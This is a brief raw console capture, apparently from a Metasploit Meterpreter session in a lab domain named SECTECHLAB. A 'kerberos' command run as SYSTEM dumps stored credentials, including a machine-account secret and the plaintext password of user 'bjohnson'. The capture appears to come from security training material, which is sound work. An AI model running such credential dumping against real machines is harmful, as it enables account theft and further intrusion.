 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;79473 NTLM
0;996 Negotiate SECTECHLAB WIN7-PC$ +L/>GRe[l>h*,Ev;x&O s0$djUKOq:c9oyKZ FxN*WcZ.X0WCYAk@ry'7fb<6y\_lW-YkQ6E!AtTq $fvc P
LY56J#dh`L%(aG7Hk?:qqG47&H8c)Oom[R9
0;999 Negotiate SECTECHLAB WIN7-PC$ +L/>GRe[l>h*,Ev;x&O s0$djUKOq:c9oyKZ FxN*WcZ.X0WCYAk@ry'7fb<6y\_lW-YkQ6E!AtTq $fvc P
LY56J#dh`L%(aG7Hk?:qqG47&H8c)Oom[R9
0;624470 Kerberos SECTECHLAB bjohnson test123!
0;624414 Kerberos SECTECHLAB bjohnson test123!